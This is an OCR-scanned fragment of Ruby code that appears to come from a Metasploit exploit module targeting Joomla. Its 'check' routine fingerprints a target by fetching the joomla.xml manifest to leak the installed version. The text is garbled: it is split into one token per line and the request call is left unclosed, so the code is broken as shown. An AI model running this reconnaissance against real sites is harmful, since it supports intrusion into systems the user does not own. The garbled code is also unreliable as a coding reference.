
else
return
 false

		end

	    end

    end

def
 check

# Check if the target is UP and get 
the current version running by info 
leak    
    res 
=
 send_request_cgi
(
{
'uri'
=
>
normalize_uri
(
target_uri
.
path
,
'/administrator/manifests/files/joomla.xml'
)
    unless res

      print_error
(
"Connection timed 
out"
)
return
Exploit
:
:
CheckCode
:
:
Unknown

    end
